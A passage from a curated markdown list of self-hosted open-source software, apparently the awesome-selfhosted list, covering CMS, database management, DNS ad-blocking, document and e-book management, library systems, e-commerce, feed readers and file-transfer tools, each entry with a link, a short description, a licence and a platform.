- [Flextype](https://flextype.org/) - Flextype is an open-source Hybrid Content Management System with the freedom of a headless CMS and with the full functionality of a traditional CMS. ([Source Code](https://github.com/flextype/flextype)) `MIT` `PHP`
- [Joomla!](https://www.joomla.org/) - Advanced Content Management System (CMS). ([Source Code](https://github.com/joomla/joomla-cms)) `GPL-2.0` `PHP`
- [KeystoneJS](https://keystonejs.com/) - CMS and Web Application Platform. ([Source Code](https://github.com/keystonejs/keystone)) `MIT` `Nodejs`
- [MODX](https://modx.com/) - MODX is an advanced content management and publishing platform. The current version is called 'Revolution'. ([Source Code](https://github.com/modxcms/revolution)) `GPL-2.0` `PHP`
- [Neos](https://www.neos.io) - Neos or TYPO3 Neos (for version 1) is a modern, open source CMS. ([Source Code](https://github.com/neos)) `GPL-3.0` `PHP`
- [Noosfero](https://gitlab.com/noosfero/noosfero) - Noosfero is a web platform for social and solidarity economy networks with blog, e-Portfolios, CMS, RSS, thematic discussion, events agenda and collective intelligence for solidarity economy in the same system. `AGPL-3.0` `Ruby`
- [Omeka](https://omeka.org) - Create complex narratives and share rich collections, adhering to Dublin Core standards with Omeka on your server, designed for scholars, museums, libraries, archives, and enthusiasts. ([Demo](https://omeka.org/classic/showcase/), [Source Code](https://github.com/omeka/Omeka)) `GPL-3.0` `PHP`
- [Payload CMS](https://payloadcms.com/) - Developer-first headless CMS and application framework. ([Demo](https://demo.payloadcms.com), [Source Code](https://github.com/payloadcms/payload)) `MIT` `Nodejs`
- [Pico](https://picocms.org/) - Stupidly simple, blazing fast, flat file CMS. ([Source Code](https://github.com/picocms/Pico)) `MIT` `PHP`
- [Pimcore](https://www.pimcore.org/) - Multi-Channel Experience and Engagement Management Platform. ([Source Code](https://github.com/pimcore/pimcore)) `GPL-3.0` `PHP/Docker`
- [Plone](https://plone.org/) - Powerful open-source CMS system. ([Source Code](https://github.com/plone)) `ZPL-2.0` `Python/Docker`
- [PropertyWebBuilder](https://propertywebbuilder.com) - Ultimate Ruby on Rails engine for creating real estate websites. ([Source Code](https://github.com/etewiah/property_web_builder)) `MIT` `Ruby`
- [Publify](https://publify.github.io/) - Simple but full featured web publishing software. ([Source Code](https://github.com/publify/publify)) `MIT` `Ruby`
- [Rapido](https://framagit.org/InfoLibre/rapido) - Create your website with Rapido. Edit, publish and share collaborative content. `AGPL-3.0` `Go`
- [REDAXO](https://www.redaxo.org) - Simple, flexible and useful content management system (documentation only available in German). ([Source Code](https://github.com/redaxo/redaxo)) `MIT` `PHP/Docker`
- [Roadiz](https://www.roadiz.io/) - Modern CMS based on a node system which can handle many types of services. ([Source Code](https://github.com/roadiz/roadiz)) `MIT` `PHP`
- [SilverStripe](https://www.silverstripe.org) - Easy to use CMS with powerful MVC framework underlying. ([Demo](https://demo.silverstripe.org/), [Source Code](https://github.com/silverstripe)) `BSD-3-Clause` `PHP`
- [SPIP](https://www.spip.net/fr) - Publication system for the Internet aimed at collaborative work, multilingual environments, and simplicity of use for web authors. ([Source Code](https://git.spip.net/)) `GPL-3.0` `PHP`
- [Squidex](https://squidex.io) - Headless CMS, based on MongoDB, CQRS and Event Sourcing. ([Demo](https://cloud.squidex.io), [Source Code](https://github.com/Squidex/squidex)) `MIT` `.NET`
- [Strapi](https://strapi.io/) - The most advanced open-source Content Management Framework (headless-CMS) to build powerful API with no effort. ([Source Code](https://github.com/strapi/strapi)) `MIT` `Nodejs`
- [Textpattern](https://textpattern.com/) - Flexible, elegant and easy-to-use CMS. ([Demo](https://textpattern.co/demo), [Source Code](https://github.com/textpattern/textpattern)) `GPL-2.0` `PHP`
- [Typemill](https://typemill.net/) - Author-friendly flat-file-cms with a visual markdown editor based on vue.js. ([Source Code](https://github.com/typemill/typemill)) `MIT` `PHP`
- [TYPO3](https://typo3.org/) - Powerful and advanced CMS with a large community. ([Source Code](https://github.com/TYPO3/typo3)) `GPL-2.0` `PHP`
- [Umbraco](https://umbraco.com/) - The friendly CMS. Free and open source with an amazing community. ([Source Code](https://github.com/umbraco/Umbraco-CMS)) `MIT` `.NET`
- [Wagtail](https://wagtail.io/) - Django content management system focused on flexibility and user experience. ([Source Code](https://github.com/wagtail/wagtail)) `BSD-3-Clause` `Python`
- [WinterCMS](https://wintercms.com/) - Speedy and secure content management system built on the Laravel PHP framework. ([Source Code](https://github.com/wintercms/winter)) `MIT` `PHP`
- [WonderCMS](https://www.wondercms.com) - WonderCMS is the smallest flat file CMS since 2008. ([Demo](https://www.wondercms.com/demo), [Source Code](https://github.com/WonderCMS/wondercms)) `MIT` `PHP`
- [WordPress](https://wordpress.org/) - World's most-used blogging and CMS engine. ([Source Code](https://github.com/WordPress/WordPress)) `GPL-2.0` `PHP`
### Database Management
**[`^ back to top ^`](#awesome-selfhosted)**
Web interfaces for [database](https://en.wikipedia.org/wiki/Database) management. Includes tools for database analytics and visualization.
_Related: [Analytics](#analytics), [Automation](#automation)_
_See also: [dbdb.io - Database of Databases](https://dbdb.io/)_
- [Adminer](https://www.adminer.org/) - Database management in a single PHP file. Available for MySQL, MariaDB, PostgreSQL, SQLite, MS SQL, Oracle, Elasticsearch, MongoDB and others. ([Source Code](https://github.com/vrana/adminer/)) `Apache-2.0/GPL-2.0` `PHP`
- [Baserow](https://baserow.io/) - Open source online database tool and Airtable alternative. Create your own database without technical experience. ([Source Code](https://gitlab.com/bramw/baserow)) `MIT` `Docker`
- [Bytebase](https://www.bytebase.com/) - Safe database schema change and version control for DevOps teams, supports MySQL, PostgreSQL, TiDB, ClickHouse, and Snowflake. ([Demo](https://demo.bytebase.com), [Source Code](https://github.com/bytebase/bytebase)) `MIT` `Docker/K8S/Go`
- [Chartbrew](https://chartbrew.com) - Web application that can connect directly to databases and APIs and use the data to create beautiful charts. ([Demo](https://app.chartbrew.com/live-demo), [Source Code](https://github.com/chartbrew/chartbrew)) `MIT` `Nodejs/Docker`
- [CloudBeaver](https://cloudbeaver.io/) - Self-hosted management of databases, supports PostgreSQL, MySQL, SQLite and more. A web/hosted version of DBeaver. ([Source Code](https://github.com/dbeaver/cloudbeaver)) `Apache-2.0` `Docker`
- [Databunker](https://databunker.org/) - Network-based, self-hosted, GDPR compliant, secure database for personal data or PII. ([Source Code](https://github.com/securitybunker/databunker)) `MIT` `Docker`
- [Datasette](https://datasette.io/) - An open source multi-tool for exploring and publishing data, easy import and export and database management. ([Demo](https://global-power-plants.datasettes.com/global-power-plants/global-power-plants), [Source Code](https://github.com/simonw/datasette)) `Apache-2.0` `Python/Docker`
- [Directus](https://directus.io/) - An Instant App & API for your SQL Database. Directus wraps your new or existing SQL database with a realtime GraphQL+REST API for developers, and an intuitive admin app for non-technical users. ([Source Code](https://github.com/directus/directus)) `GPL-3.0` `Nodejs`
- [Evidence](https://evidence.dev) - Evidence is a code-based BI tool. Write reports using SQL and markdown and they render as a website. ([Source Code](https://github.com/evidence-dev/evidence)) `MIT` `Nodejs`
- [Limbas](https://www.limbas.com/en/) - Limbas is a database framework for creating database-driven business applications. As a graphical database frontend, it enables the efficient processing of data stocks and the flexible development of comfortable database applications. ([Source Code](https://github.com/limbas/limbas)) `GPL-2.0` `PHP`
- [Mathesar](https://mathesar.org/) - An intuitive UI for managing data collaboratively, for users of all technical skill levels. Built on Postgres – connect an existing DB or set up a new one. ([Demo](https://demo.mathesar.org/), [Source Code](https://github.com/centerofci/mathesar)) `GPL-3.0` `Docker/Python`
- [MindsDB](https://mindsdb.com/) - MindsDB is an open source self hosted AI layer for existing databases that allows you to effortlessly develop, train and deploy state-of-the-art machine learning models using standard queries. ([Source Code](https://github.com/mindsdb/mindsdb)) `GPL-3.0` `Docker/Python`
- [NocoDB](https://www.nocodb.com/) - No-code platform that turns any database into a smart spreadsheet. It can be considered as an Airtable or Smartsheet alternative. ([Source Code](https://github.com/nocodb/nocodb)) `GPL-3.0` `Nodejs/Docker`
### DNS
**[`^ back to top ^`](#awesome-selfhosted)**
[DNS](https://en.wikipedia.org/wiki/Domain_Name_System) servers and management tools with advertisement blocking funtionality, primarily aimed at home or small networks.
_See also: [awesome-sysadmin/DNS - Servers](https://github.com/awesome-foss/awesome-sysadmin#dns---servers), [awesome-sysadmin/DNS - Control Panels & Domain Management](https://github.com/awesome-foss/awesome-sysadmin#dns---control-panels--domain-management)_
- [AdGuard Home](https://adguard.com/en/adguard-home/overview.html) - Free and open source, userfriendly ads & trackers blocking DNS server. ([Source Code](https://github.com/AdguardTeam/AdGuardHome)) `GPL-3.0` `Docker`
- [blocky](https://github.com/0xERR0R/blocky) - Fast and lightweight DNS proxy (like Pi-hole) as ad-blocker for local network with many features. `Apache-2.0` `Go/Docker`
- [Maza ad blocking](https://maza-ad-blocking.andros.dev/) - Local ad blocker. Like Pi-hole but local and using your operating system. ([Source Code](https://github.com/tanrax/maza-ad-blocking)) `Apache-2.0` `Bash`
- [Pi-hole](https://pi-hole.net/) - A blackhole for Internet advertisements with a GUI for management and monitoring. ([Source Code](https://github.com/pi-hole/pi-hole)) `EUPL-1.2` `Shell/PHP`
- [Technitium DNS Server](https://technitium.com/dns/) - Authoritative/recursive DNS server with ad blocking functionality. ([Source Code](https://github.com/TechnitiumSoftware/DnsServer)) `GPL-3.0` `Docker/C#`
### Document Management
**[`^ back to top ^`](#awesome-selfhosted)**
A [document management system](https://en.wikipedia.org/wiki/Document_management_system) (DMS) is a system used to receive, track, manage and store documents and reduce paper.
- [DOCAT](https://github.com/docat-org/docat) - Host your docs. Simple. Versioned. Fancy. `MIT` `Python/Docker`
- [Docspell](https://docspell.org) - Auto-tagging document organizer and archive. ([Source Code](https://github.com/eikek/docspell)) `GPL-3.0` `Scala/Java/Docker`
- [EveryDocs](https://github.com/jonashellmann/everydocs-core) - A simple Document Management System for private use with basic functionality to organize your documents digitally. `GPL-3.0` `Docker/Ruby`
- [I, Librarian](https://i-librarian.net) - I, Librarian can organize PDF papers and office documents. It provides a lot of extra features for students and research groups both in industry and academia. ([Demo](https://i-librarian.net/demo/), [Source Code](https://github.com/mkucej/i-librarian-free)) `GPL-3.0` `PHP`
- [Mayan EDMS](https://www.mayan-edms.com) - Free Open Source Electronic Document Management System. An electronic vault for your documents with preview generation, OCR, and automatic categorization among other features. ([Source Code](https://gitlab.com/mayan-edms/mayan-edms)) `Apache-2.0` `Python`
- [Paperless-ngx](https://docs.paperless-ngx.com/) - A fork of paperless, adding a new interface and many other changes under the hood. Scan, index, and archive all of your paper documents. ([Demo](https://demo.paperless-ngx.com/), [Source Code](https://github.com/paperless-ngx/paperless-ngx)) `GPL-3.0` `Python/Docker`
- [Papermerge](https://papermerge.com) - Open Source Document Management System focused on scanned documents (electronic archives). Features file browsing in similar way to dropbox/google drive. OCR, full text search, text overlay/selection. ([Source Code](https://github.com/ciur/papermerge)) `Apache-2.0` `Python/Docker/K8S`
- [paper{s}pace](https://dedicatedcode.com/projects.html) - Small web application to manage all your offline documents. Provides a searchable storage for your documents and reminds you of upcoming tasks. ([Source Code](https://gitlab.com/dedicatedcode/paperspace)) `MIT` `Java`
- [Stirling-PDF](https://github.com/Frooodle/Stirling-PDF) - Local hosted web application that allows you to perform various operations on PDF files, such as merging, splitting, file conversions and OCR. `Apache-2.0` `Docker/Java`
- [Teedy](https://teedy.io/) - Lightweight document management system packed with all the features you can expect from big expensive solutions (Ex SismicsDocs). ([Demo](https://demo.teedy.io/), [Source Code](https://github.com/sismics/docs)) `GPL-2.0` `Docker/Java`
### Document Management - E-books
**[`^ back to top ^`](#awesome-selfhosted)**
[Ebook](https://en.wikipedia.org/wiki/Ebook) library management software.
- [Atsumeru](https://atsumeru.xyz) - Free and open source self-hosted manga/comic/light novel media server with clients for Windows, Linux, macOS and Android. ([Source Code](https://github.com/AtsumeruDev/Atsumeru), [Clients](https://atsumeru.xyz/guides/#how-does-it-work)) `MIT` `Java`
- [Calibre Web](https://github.com/janeczku/calibre-web) - Web app providing a clean interface for browsing, reading and downloading eBooks using an existing Calibre database. `GPL-3.0` `Python`
- [Calibre](https://calibre-ebook.com/) - E-book library manager that can view, convert, and catalog e-books in most of the major e-book formats and provides a built-in Web server for remote clients. ([Demo](https://calibre-ebook.com/demo), [Source Code](https://launchpad.net/calibre)) `GPL-3.0` `Python`
- [Kavita](https://www.kavitareader.com/) - Cross-platform e-book/manga/comic/pdf server and web reader with user management, ratings and reviews, and metatdata support. ([Demo](https://wiki.kavitareader.com/en/kavita-demo), [Source Code](https://github.com/Kareadita/Kavita)) `GPL-3.0` `.NET Core/Docker`
- [Komga](https://komga.org) - Media server for comics/mangas/BDs with API and OPDS support, a modern web interface for exploring your libraries, as well as a web reader. ([Source Code](https://github.com/gotson/komga)) `MIT` `Java/Docker`
- [Mango](https://github.com/getmango/Mango) - Manga server and web reader with a built-in MangaDex downloader. `MIT` `Crystal/Docker`
- [pyShelf](https://github.com/th3r00t/pyShelf) - Lightweight Ebook Server. `GPL-3.0` `Python`
- [Stump](https://www.stumpapp.dev) - A fast, free and open source comics, manga and digital book server with OPDS support. ([Source Code](https://github.com/stumpapp/stump)) `MIT` `Rust`
- [The Epube](https://tt-rss.org/the-epube) - Self-hosted web EPUB reader using EPUB.js, Bootstrap, and Calibre. ([Source Code](https://git.tt-rss.org/fox/the-epube)) `GPL-3.0` `PHP`
### Document Management - Institutional Repository and Digital Library Software
**[`^ back to top ^`](#awesome-selfhosted)**
[Institutional repository](https://en.wikipedia.org/wiki/Institutional_repository) and [digital library](https://en.wikipedia.org/wiki/Digital_library) management software.
- [DSpace](https://duraspace.org/dspace/) - Turnkey repository application providing durable access to digital resources. ([Source Code](https://github.com/DSpace/DSpace)) `BSD-3-Clause` `Java`
- [EPrints](https://www.eprints.org/) - Digital document management system with a flexible metadata and workflow model primarily aimed at academic institutions. ([Demo](http://tryme.demo.eprints-hosting.org/), [Source Code](https://github.com/eprints/eprints)) `GPL-3.0` `Perl`
- [Fedora Commons Repository](https://wiki.lyrasis.org/display/FF/Fedora+Repository+Home) - Robust and modular repository system for the management and dissemination of digital content especially suited for digital libraries and archives, both for access and preservation. ([Source Code](https://github.com/fcrepo/fcrepo)) `Apache-2.0` `Java`
- [InvenioRDM](https://inveniordm.docs.cern.ch/) - Highly scalable turn-key research data management platform with a beautiful user experience. ([Demo](https://inveniordm.web.cern.ch/), [Source Code](https://github.com/inveniosoftware/), [Clients](https://inveniosoftware.org/products/rdm/)) `MIT` `Python`
- [Islandora](https://www.islandora.ca/) - Drupal module for browsing and managing Fedora-based digital repositories. ([Demo](https://sandbox.islandora.ca/), [Source Code](https://github.com/Islandora/islandora)) `GPL-3.0` `PHP`
- [Samvera Hyrax](https://samvera.org/) - Front-end for the Samvera framework, which itself is a Ruby on Rails application for browsing and managing Fedora-based digital repositories. ([Source Code](https://github.com/samvera/hyrax)) `Apache-2.0` `Ruby`
### Document Management - Integrated Library Systems (ILS)
**[`^ back to top ^`](#awesome-selfhosted)**
An [integrated library system](https://en.wikipedia.org/wiki/Integrated_library_system) is an enterprise resource planning system for a library, used to track items owned, orders made, bills paid, and patrons who have borrowed.
_Related: [Content Management Systems (CMS)](#content-management-systems-cms), [Archiving and Digital Preservation (DP)](#archiving-and-digital-preservation-dp)_
- [Evergreen](https://evergreen-ils.org) - Highly-scalable software for libraries that helps library patrons find library materials, and helps libraries manage, catalog, and circulate those materials. ([Source Code](https://github.com/evergreen-library-system/Evergreen)) `GPL-2.0` `PL/pgSQL`
- [Koha](https://koha-community.org/) - Enterprise-class ILS with modules for acquisitions, circulation, cataloging, label printing, offline circulation for when Internet access is not available, and much more. ([Demo](https://koha-community.org/demo/), [Source Code](https://github.com/Koha-Community/Koha)) `GPL-3.0` `Perl`
- [RERO ILS](https://rero21.ch/) - Large-scale ILS that can be run as a service with consortial features, intended primarily for library networks. Includes most standard modules (circulation, acquisitions, cataloging,...) and a web-based public and professional interface. ([Demo](https://ils.test.rero.ch/), [Source Code](https://github.com/rero/rero-ils)) `AGPL-3.0` `Python/Other`
### E-commerce
**[`^ back to top ^`](#awesome-selfhosted)**
[E-commerce](https://en.wikipedia.org/wiki/E-commerce) software.
_Related: [Community-Supported Agriculture (CSA)](#community-supported-agriculture-csa)_
- [Aimeos](https://aimeos.org/) - Ultra fast, Open Source e-commerce framework for building custom online shops, market places and complex B2B applications scaling to billions of items with Laravel. ([Demo](https://demo.aimeos.org/), [Source Code](https://github.com/aimeos)) `LGPL-3.0/MIT` `PHP`
- [Attendize](https://www.attendize.com/) - Ticket selling and event management platform. ([Source Code](https://github.com/attendize/attendize)) `AAL` `Docker/PHP`
- [Bagisto](https://bagisto.com/en/) - Leading Laravel open source e-commerce framework with multi-inventory sources, taxation, localization, dropshipping and more exciting features. ([Demo](https://demo.bagisto.com/), [Source Code](https://github.com/bagisto/bagisto)) `MIT` `PHP`
- [CoreShop](https://www.coreshop.org) - CoreShop is a e-commerce plugin for Pimcore. ([Source Code](https://github.com/coreshop/CoreShop)) `GPL-3.0` `PHP`
- [Drupal Commerce](https://drupalcommerce.org) - Drupal Commerce is a popular e-commerce module for Drupal CMS, with support for dozens of payment, shipping, and shopping related modules. ([Source Code](https://git.drupalcode.org/project/commerce)) `GPL-2.0` `PHP`
- [Magento Open Source](https://github.com/magento/magento2) - Leading provider of open omnichannel innovation. `OSL-3.0` `PHP`
- [Mailchimp Open Commerce](https://mailchimp.com/developer/open-commerce/) - Customizable, real-time reactive, Javascript commerce platform (formerly Reaction Commerce). ([Source Code](https://github.com/reactioncommerce/reaction)) `GPL-3.0` `Nodejs`
- [MedusaJs](https://medusajs.com/) - Medusa is an open-source headless commerce engine that enables developers to create amazing digital commerce experiences. ([Demo](https://demo.medusajs.com/a/orders?offset=0&limit=15), [Source Code](https://github.com/medusajs/medusa)) `MIT` `Nodejs`
- [Microweber](https://microweber.com/) - Drag and Drop CMS and online shop. ([Demo](https://demo.microweber.org/), [Source Code](https://github.com/microweber/microweber)) `Apache-2.0` `PHP`
- [Open Source POS](https://github.com/opensourcepos/opensourcepos) - Open Source Point of Sale is a web based point of sale system. `MIT` `PHP`
- [OpenCart](https://www.opencart.com) - Free open source shopping cart solution. ([Source Code](https://github.com/opencart/opencart)) `GPL-3.0` `PHP`
- [OXID eShop](https://oxidforge.org/en/) - OXID eShop is a flexible open source e-commerce software with a wide range of functionalities. ([Source Code](https://github.com/OXID-eSales/oxideshop_ce)) `GPL-3.0` `PHP`
- [PrestaShop](https://www.prestashop.com/) - PrestaShop offers a free, open-source and fully scalable e-commerce solution. ([Demo](https://demo.prestashop.com/), [Source Code](https://github.com/PrestaShop/PrestaShop)) `OSL-3.0` `PHP`
- [Pretix](https://pretix.eu/) - Django based ticket sales platform for events. ([Source Code](https://github.com/pretix)) `Apache-2.0` `Python`
- [s-cart](https://s-cart.org/) - S-Cart is a free e-commerce website project for individuals and businesses, built on top of Laravel Framework. ([Demo](https://demo.s-cart.org/), [Source Code](https://github.com/s-cart/s-cart)) `MIT` `PHP`
- [Saleor](https://saleor.io) - Django based open-sourced e-commerce storefront. ([Demo](https://demo.saleor.io/), [Source Code](https://github.com/saleor/saleor)) `BSD-3-Clause` `Docker/Python`
- [Shopware Community Edition](https://www.shopware.com/community/) - PHP based open source e-commerce software made in Germany. ([Demo](https://www.shopware.com/en/test-demo/), [Source Code](https://github.com/shopware/platform)) `MIT` `PHP`
- [Solidus](https://solidus.io/) - A free, open-source ecommerce platform that gives you complete control over your store. ([Demo](http://demo.solidus.io/), [Source Code](https://github.com/solidusio/solidus)) `BSD-3-Clause` `Ruby/Docker`
- [Spree Commerce](https://spreecommerce.org) - Spree is a complete, modular & API-driven open source e-commerce solution for Ruby on Rails. ([Demo](https://new-ux.spreecommerce.org/), [Source Code](https://github.com/spree/spree)) `BSD-3-Clause` `Ruby`
- [Sylius](https://sylius.com) - Symfony2 powered open source full-stack platform for eCommerce. ([Demo](https://sylius.com/try/), [Source Code](https://github.com/Sylius/Sylius)) `MIT` `PHP`
- [Thelia](https://thelia.net/) - Thelia is an open source and flexible e-commerce solution. ([Demo](https://demo.thelia.net/), [Source Code](https://github.com/thelia/thelia)) `LGPL-3.0` `PHP`
- [Vendure](https://www.vendure.io) - A headless commerce framework. ([Demo](https://demo.vendure.io), [Source Code](https://github.com/vendure-ecommerce/vendure)) `MIT` `Nodejs`
- [WooCommerce](https://woocommerce.com/) - WordPress based e-commerce solution. ([Source Code](https://github.com/woocommerce/woocommerce)) `GPL-3.0` `PHP`
### Federated Identity & Authentication
**[`^ back to top ^`](#awesome-selfhosted)**
[Federated identity](https://en.wikipedia.org/wiki/Federated_identity) and [authentication](https://en.wikipedia.org/wiki/Electronic_authentication) software.
**Please visit [awesome-sysadmin/Identity Management](https://github.com/awesome-foss/awesome-sysadmin#identity-management)**
### Feed Readers
**[`^ back to top ^`](#awesome-selfhosted)**
A [news aggregator](https://en.wikipedia.org/wiki/News_aggregator), also termed a feed aggregator, feed reader, news reader, [RSS](https://en.wikipedia.org/wiki/RSS) reader, is an application that aggregates web content such as newspapers/blogs/vlogs/podcasts in one location for easy viewing.
- [Bubo Reader](https://github.com/georgemandis/bubo-rss) - Open source, "irrationally minimal" RSS feed reader. ([Demo](https://bubo-rss-demo.netlify.app/)) `MIT` `Nodejs`
- [CommaFeed](https://www.commafeed.com/) - Google Reader inspired self-hosted RSS reader. ([Source Code](https://github.com/Athou/commafeed)) `Apache-2.0` `Java`
- [Feedpushr](https://github.com/ncarlier/feedpushr) - Powerful RSS aggregator, able to transform and send articles to many outputs. Single binary, extensible with plugins. `GPL-3.0` `Go`
- [FreshRSS](https://freshrss.org/) - Self-hostable RSS feed aggregator. ([Demo](https://demo.freshrss.org/i/), [Source Code](https://github.com/FreshRSS/FreshRSS), [Clients](https://github.com/Alkarex/EasyRSS)) `AGPL-3.0` `PHP`
- [Goeland](https://github.com/slurdge/goeland) - Reads RSS/Atom feeds and filter/digest them to create beautiful emails. `MIT` `Go`
- [JARR](https://1pxsolidblack.pl/jarr-en.html) - JARR (Just Another RSS Reader) is a web-based news aggregator and reader (fork of Newspipe). ([Demo](https://www.jarr.info/), [Source Code](https://github.com/jaesivsm/JARR)) `AGPL-3.0` `Python`
- [Kriss Feed](https://github.com/tontof/kriss_feed) - Simple and smart (or stupid) feed reader. `CC0-1.0` `PHP`
- [Leed](https://github.com/LeedRSS/Leed) - Leed (for Light Feed) is a Free and minimalist RSS aggregator. `AGPL-3.0` `PHP`
- [Miniflux](https://miniflux.app/) - Miniflux is a minimalist and open source news reader, written in Go and PostgreSQL. ([Source Code](https://github.com/miniflux/v2)) `Apache-2.0` `Go`
- [NewsBlur](https://www.newsblur.com/) - NewsBlur is a personal news reader that brings people together to talk about the world. A new sound of an old instrument. ([Source Code](https://github.com/samuelclay/NewsBlur)) `MIT` `Python`
- [newsdash](https://github.com/buzz/newsdash) - A news dashboard inspired by iGoogle and Netvibes. `AGPL-3.0` `Nodejs`
- [Newspipe](https://git.sr.ht/~cedric/newspipe) - Newspipe is a web news reader. ([Demo](https://www.newspipe.org/signup)) `AGPL-3.0` `Python`
- [PolitePol](https://github.com/taroved/pol) - Online tool for creation of RSS feeds for any web page. ([Demo](https://politepol.com)) `MIT` `Python`
- [reader](https://github.com/lemon24/reader) - A Python feed reader web app and library (so you can use it to build your own), with only standard library and pure-Python dependencies. `BSD-3-Clause` `Python`
- [RSS-Bridge](https://github.com/RSS-Bridge/rss-bridge) - Generate RSS/ATOM feeds for websites which don't have one. `Unlicense` `PHP`
- [RSS Fulltext Proxy](https://github.com/Kombustor/rss-fulltext-proxy) - Mirrors RSS feeds to return the full content of the items, extracted from the website. `MIT` `Nodejs`
- [RSS Monster](https://github.com/pietheinstrengholt/rssmonster) - RSS Monster is an easy to use web-based RSS aggregator and reader compatible with the Fever API, created as an alternative for Google Reader. `MIT` `PHP`
- [RSS2EMail](https://github.com/rss2email/rss2email) - Fetches RSS/Atom-feeds and pushes new Content to any email-receiver, supports OPML. `GPL-2.0` `Python`
- [Selfoss](https://selfoss.aditu.de/) - New multipurpose rss reader, live stream, mashup, aggregation web application. ([Source Code](https://github.com/fossar/selfoss)) `GPL-3.0` `PHP`
- [Sismics Reader](https://www.sismics.com/reader/) - Free and open source feeds reader, including all major Google Reader features. ([Demo](https://www.sismics.com/reader/#!/demo), [Source Code](https://github.com/sismics/reader)) `GPL-2.0` `Java`
- [Stringer](https://github.com/stringer-rss/stringer) - Work-in-progress self-hosted, anti-social RSS reader. `MIT` `Ruby`
- [Temboz](https://github.com/fazalmajid/temboz) - Two-column feed reader emphasizing filtering capabilities to manage information overload. `MIT` `Python`
- [Tiny Tiny RSS](https://tt-rss.org) - Open source web-based news feed (RSS/Atom) reader and aggregator. ([Demo](https://srv.tt-rss.org/tt-rss/), [Source Code](https://git.tt-rss.org/fox/tt-rss)) `GPL-3.0` `Docker/PHP`
- [Yarr](https://github.com/nkanaev/yarr) - Yarr (yet another rss reader) is a web-based feed aggregator which can be used both as a desktop application and a personal self-hosted server. `MIT` `Go`
### File Transfer & Synchronization
**[`^ back to top ^`](#awesome-selfhosted)**
[File transfer](https://en.wikipedia.org/wiki/File_transfer), [sharing](https://en.wikipedia.org/wiki/File_sharing) and [synchronization software](https://en.wikipedia.org/wiki/File_synchronization) software.
_Related: [Groupware](#groupware)_
- [Git Annex](https://git-annex.branchable.com/) - File synchronization between computers, servers, external drives. ([Source Code](https://git.joeyh.name/index.cgi/git-annex.git/)) `GPL-3.0` `Haskell`
- [Kinto](https://kinto.readthedocs.org) - Kinto is a minimalist JSON storage service with synchronisation and sharing abilities. ([Source Code](https://github.com/Kinto)) `Apache-2.0` `Python`
- [Nextcloud](https://nextcloud.com/) - Access and share your files, calendars, contacts, mail and [more](https://apps.nextcloud.com/) from any device, on your terms. ([Demo](https://try.nextcloud.com/), [Source Code](https://github.com/nextcloud/server)) `AGPL-3.0` `PHP`
- [OpenSSH SFTP server](https://www.openssh.com/) - Secure File Transfer Program. ([Source Code](https://cvsweb.openbsd.org/cgi-bin/cvsweb/src/usr.bin/ssh/)) `BSD-2-Clause` `C`
- [ownCloud](https://owncloud.org/) - All-in-one solution for saving, synchronizing, viewing, editing and sharing files, calendars, address books and more. ([Source Code](https://github.com/owncloud/core), [Clients](https://github.com/owncloud/core/wiki/Apps)) `AGPL-3.0` `PHP`
- [Peergos](https://peergos.org) - Secure and private space online where you can store, share and view your photos, videos, music and documents. Also includes a calendar, news feed, task lists, chat and email client. ([Source Code](https://github.com/Peergos)) `AGPL-3.0` `Java`
- [Pydio](https://pydio.com/) - Turn any web server into a powerful file management system and an alternative to mainstream cloud storage providers. ([Demo](https://pydio.com/en/demo), [Source Code](https://github.com/pydio/cells)) `AGPL-3.0` `Go`
- [Samba](https://www.samba.org/) - Samba is the standard Windows interoperability suite of programs for Linux and Unix. It provides secure, stable and fast file and print services for all clients using the SMB/CIFS protocol. ([Source Code](https://git.samba.org/samba.git/)) `GPL-3.0` `C`
- [Seafile](https://www.seafile.com/en/home/) - File hosting and sharing solution primary for teams and organizations. ([Source Code](https://github.com/haiwen/seafile)) `GPL-2.0/GPL-3.0/AGPL-3.0/Apache-2.0` `C`
- [Syncthing](https://syncthing.net/) - Syncthing is an open source peer-to-peer file synchronisation tool. ([Source Code](https://github.com/syncthing/syncthing)) `MPL-2.0` `Go`
- [Unison](https://www.cis.upenn.edu/~bcpierce/unison/) - Unison is a file-synchronization tool for OSX, Unix, and Windows. ([Source Code](https://github.com/bcpierce00/unison)) `GPL-3.0` `OCaml`
### File Transfer - Distributed Filesystems
**[`^ back to top ^`](#awesome-selfhosted)**
Network distributed filesystems.
**Please visit [awesome-sysadmin/Distributed Filesystems](https://github.com/awesome-foss/awesome-sysadmin#distributed-filesystems)**
### File Transfer - Object Storage & File Servers
**[`^ back to top ^`](#awesome-selfhosted)**
[Object storage](https://en.wikipedia.org/wiki/Object_storage) is a computer data storage that manages data as objects, as opposed to other storage architectures like file systems which manages data as a file hierarchy, and block storage which manages data as blocks within sectors and tracks.
- [GarageHQ](https://garagehq.deuxfleurs.fr/) - An open-source geo-distributed storage service you can self-host to fulfill many needs - S3 compatible. ([Source Code](https://git.deuxfleurs.fr/Deuxfleurs/garage)) `AGPL-3.0` `Rust`
- [Minio](https://min.io/) - Minio is an open source object storage server compatible with Amazon S3 APIs. ([Source Code](https://github.com/minio/minio)) `AGPL-3.0` `Go`
- [SeaweedFS](https://github.com/seaweedfs/seaweedfs) - SeaweedFS is an open source distributed file system supporting WebDAV, S3 API, FUSE mount, HDFS, etc, optimized for lots of small files, and easy to add capacity. `Apache-2.0` `Go`
- [SFTPGo](https://github.com/drakkan/sftpgo) - Flexible, fully featured and highly configurable SFTP server with optional FTP/S and WebDAV support. `AGPL-3.0` `Go`
- [Zenko CloudServer](https://www.zenko.io/cloudserver) - Zenko CloudServer, an open-source implementation of a server handling the Amazon S3 protocol. ([Source Code](https://github.com/scality/cloudserver)) `Apache-2.0` `Nodejs`
### File Transfer - Peer-to-peer Filesharing
**[`^ back to top ^`](#awesome-selfhosted)**
[Peer-to-peer file sharing](https://en.wikipedia.org/wiki/Peer-to-peer_file_sharing) is the distribution and [sharing](https://en.wikipedia.org/wiki/File_sharing) of digital media using [peer-to-peer](https://en.wikipedia.org/wiki/Peer-to-peer) (P2P) networking technology.
- [bittorrent-tracker](https://webtorrent.io/) - Simple, robust, BitTorrent tracker (client and server) implementation. ([Source Code](https://github.com/webtorrent/bittorrent-tracker)) `MIT` `Nodejs`
- [Dat Project](https://dat-ecosystem.org/) - Powerful decentralized file sharing applications built from a large ecosystem of modules. ([Source Code](https://github.com/datproject)) `MIT` `Nodejs`
- [exatorrent](https://github.com/varbhat/exatorrent) - BitTorrent client written in Go that can be run locally or hosted on a remote server, and supports streaming via HTTP. `GPL-3.0` `Go`
